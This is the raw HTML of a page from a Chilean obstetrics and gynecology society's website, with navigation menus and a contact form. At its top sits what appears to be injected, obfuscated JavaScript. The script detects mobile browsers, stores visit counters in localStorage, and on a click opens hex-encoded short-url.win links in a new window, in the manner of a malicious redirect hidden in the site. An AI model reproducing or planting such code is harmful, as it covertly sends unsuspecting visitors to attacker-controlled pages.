|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1652187158343{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-radius: 5px !important;}.vc_custom_1651677271551{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1651678168782{margin-top: 0px !important;padding-top: 0px !important;border-radius: 5px !important;}.vc_custom_1651677311830{margin-bottom: 20px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;border-radius: 5px !important;}.vc_custom_1652881991506{padding-left: 20px !important;}.vc_custom_1651677350661{padding: 0px !important;}.vc_custom_1669899028459{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1651680632866{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="fb:admins" content="EventvTV"/></head>


<body class="wp-singular post-template-default single single-post postid-18281 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="ct-contacts inline-inside"><div class="ct-contacts-item ct-contacts-address">ROMAN DIAZ 205 OFICINA 205, PROVIDENCIA </div><div class="ct-contacts-item ct-contacts-phone">+56 9 42715655 </div><div class="ct-contacts-item ct-contacts-email"><a href="mailto:contacto@sochog.cl">contacto@sochog.cl</a></div></div></div>
											</div>
	</div>
</div>		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
								
									<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-">
															<div class="site-title">
									<div class="site-logo">
	<a href="https://sochog.cl/" rel="home">
					<span class="logo"><img src="https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_1x.png" srcset="https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_1x.png 1x,https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png 2x,https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_3x.png 3x" alt="" style="width:83px;" class="default"/><img src="https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_1x.png" srcset="https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_1x.png 1x,https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png 2x,https://sochog.cl/wp-content/uploads/ct-logos/logo_122dbb6e0afaccd2a1a379f0b82d314e_3x.png 3x" alt="" style="width:86px;" class="small"/></span>
			</a>
</div>
								</div>
																	<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-39-primary-2"   aria-label="Toggle menu principal"><i class="fas fa-bars" ></i>Menú</a><nav id="ubermenu-main-39-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-39 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-right ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-39-primary" class="ubermenu-nav" data-title="menu principal"><li id="menu-item-17887" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-17887 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">INICIO</span></a></li><li id="menu-item-1953" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-1953 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">QUIENES SOMOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1953 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-6244" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6244 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/directorio"><span class="ubermenu-target-title ubermenu-target-text">DIRECTORIO</span></a></li><li id="menu-item-1863" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/historia"><i class="ubermenu-icon fas fa-history" ></i><span class="ubermenu-target-title ubermenu-target-text">HISTORIA</span></a></li><li id="menu-item-14226" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-14226 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/vision-y-mision"><span class="ubermenu-target-title ubermenu-target-text">MISIÓN Y VISIÓN</span></a></li><li id="menu-item-20733" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-20733 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/valores-2"><span class="ubermenu-target-title ubermenu-target-text">VALORES</span></a></li><li id="menu-item-21546" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-21546 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/socios"><span class="ubermenu-target-title ubermenu-target-text">SOCIOS</span></a></li><li id="menu-item-21712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-21712 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/quiero-ser-socio"><span class="ubermenu-target-title ubermenu-target-text">QUIERO SER SOCIO</span></a></li><li id="menu-item-6413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6413 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/capitulos-cientificos"><i class="ubermenu-icon fas fa-th-list" ></i><span class="ubermenu-target-title ubermenu-target-text">CAPÍTULOS CIENTIFICOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6413 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-17877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-17877 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/capitulo-cientifico-de-cirugia-minimamente-invasiva"><span class="ubermenu-target-title ubermenu-target-text">CIRUGÍA MÍNIMAMENTE INVASIVA</span></a></li><li id="menu-item-17875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-17875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/capitulo-cientifico-mastologia"><span class="ubermenu-target-title ubermenu-target-text">MASTOLOGÍA</span></a></li><li id="menu-item-12407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-12407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/capitulo-cientifico-de-medicina-materno-fetal"><span class="ubermenu-target-title ubermenu-target-text">MEDICINA MATERNO FETAL</span></a></li><li id="menu-item-17843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-17843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/capitulo-cientifico-de-etica-y-politicas-publicas"><span class="ubermenu-target-title ubermenu-target-text">ÉTICA Y POLÍTICAS PÚBLICAS</span></a></li><li id="menu-item-12408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-12408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">GINECOLOGÍA ONCOLOGÍA</span></a></li><li id="menu-item-12409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-12409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/capitulo-juvenil"><span class="ubermenu-target-title ubermenu-target-text">CAPÍTULO JUVENIL</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li id="menu-item-15855" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-15855 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf"><span class="ubermenu-target-title ubermenu-target-text">REQUISITOS PARA SOLICITUD DE PATROCINIO SOCHOG</span></a></li><li id="menu-item-2871" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2871 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/acog-chile"><i class="ubermenu-icon fas fa-graduation-cap" ></i><span class="ubermenu-target-title ubermenu-target-text">ACOG CHILE</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li id="menu-item-2218" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-2218 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">EVENTOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2218 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-17209" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-17209 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/eventos/congreso-sochog-2023"><span class="ubermenu-target-title ubermenu-target-text">CONGRESO SOCHOG 2023</span></a></li><li id="menu-item-5896" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5896 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://sochog.cl/categorias/eventos/educacion-continua"><i class="ubermenu-icon fas fa-graduation-cap" ></i><span class="ubermenu-target-title ubermenu-target-text">EDUCACIÓN CONTINUA</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5896 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-17204" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-17204 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/eventos/historico-de-eventos"><span class="ubermenu-target-title ubermenu-target-text">HISTÓRICO DE EVENTOS</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li id="menu-item-1871" class="menu-revista ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1871 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://www.rechog.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">REVISTA SOCHOG</span></a></li><li id="menu-item-13681" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-13681 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.youtube.com/user/SochogMedia/videos" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">SOCHOG TV</span></a></li><li id="menu-item-2219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-2219 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">BIBLIOTECA</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2219 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-3667" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3667 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/sochog-al-dia"><i class="ubermenu-icon fas fa-file-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">SOCHOG AL DÍA</span></a></li><li id="menu-item-2432" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2432 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/libros-de-contribuciones"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIBROS DE CONTRIBUCIONES</span></a></li><li id="menu-item-19800" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19800 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://sochog.cl/programas-de-eventos"><span class="ubermenu-target-title ubermenu-target-text">PROGRAMAS DE EVENTOS</span></a></li><li id="menu-item-1930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1930 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/galerias-fotograficas"><i class="ubermenu-icon fas fa-camera" ></i><span class="ubermenu-target-title ubermenu-target-text">GALERÍAS FOTOGRÁFICAS</span></a></li><li id="menu-item-2138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2138 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" target="_blank" href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf"><i class="ubermenu-icon far fa-calendar" ></i><span class="ubermenu-target-title ubermenu-target-text">ANUARIO 80 AÑOS</span></a></li><li id="menu-item-1928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1928 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/enlaces-de-interes"><i class="ubermenu-icon fas fa-link" ></i><span class="ubermenu-target-title ubermenu-target-text">ENLACES DE INTERÉS</span></a></li><li id="menu-item-4455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4455 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://sochog.cl/campana-aperra"><i class="ubermenu-icon far fa-heart" ></i><span class="ubermenu-target-title ubermenu-target-text">CAMPAÑA APERRA</span></a></li><li class="ubermenu-divider"><hr/></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li id="menu-item-1868" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-1868 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CONTÁCTANOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1868 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-2864" class="menu-custom-1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-2864 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-3-5" ><div class="ubermenu-content-block ubermenu-custom-content"><div class="ubermenu-map-canvas"   data-address="Román Díaz 205, Providencia, Región Metropolitana" data-zoom="15"  style="height:450px;width:100%"></div></div></li><li id="menu-item-2865" class="menu-custom-1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-2865 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div role="form" class="wpcf7" id="wpcf7-f4-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/archivos/18281#wpcf7-f4-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Nombre Completo (requerido)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email (requerido)<br />
